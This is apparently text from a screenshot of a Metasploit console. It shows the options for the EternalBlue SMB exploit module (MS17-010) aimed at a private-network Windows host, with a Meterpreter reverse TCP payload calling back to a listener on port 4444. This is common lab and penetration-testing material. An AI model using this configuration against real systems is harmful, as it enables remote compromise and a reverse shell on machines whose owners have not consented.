 msf exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 10.0.0.181 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target ma
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machin
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf exploit(windows/smb/ms17_010_eternalblue) >